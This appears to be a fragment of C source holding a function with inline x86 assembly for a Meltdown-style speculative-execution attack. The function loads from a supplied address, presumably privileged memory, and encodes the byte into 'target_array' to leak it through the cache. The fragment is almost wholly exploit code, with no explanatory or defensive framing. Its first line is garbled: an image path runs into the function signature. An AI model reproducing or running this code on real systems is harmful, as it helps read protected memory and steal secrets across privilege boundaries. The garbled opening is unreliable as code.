 speculate(unsigned long addr)
{
#ifdef __x86_64__
    asm volatile (
        "1:\n\t"

        ".rept 300\n\t"
        "add $0x141, %%rax\n\t"
        ".endr\n\t"

        "movzx (%[addr]), %%eax\n\t"
        "shl $12, %%rax\n\t"
        "jz 1b\n\t"
        "movzx (%[target], %%rax, 1), %%rbx\n"

        "stopspeculate: \n\t"
        "nop\n\t"
        :
        : [target] "r" (target_array),
          [addr] "r" (addr)
        : "rax", "rbx"
    );
#else /* ifdef __x86_64__ */
    asm volatile (
        "1:\n\t"

        ".rept 300\n\t"
        "add $0x141, %%eax\n\t"
        ".endr\n\t"

        "movzx (%[addr]), %%eax\n\t"
        "shl $12, %%eax\n\t"
        "jz 1b\n\t"
        "movzx (%[target], %%eax, 1), %%ebx\n"


        "stopspeculate: \n\t"
        "nop\n\t"
        :
        : [target] "r" (target_array),
          [addr] "r" (addr)
        : "rax", "rbx"
    );
#endif
}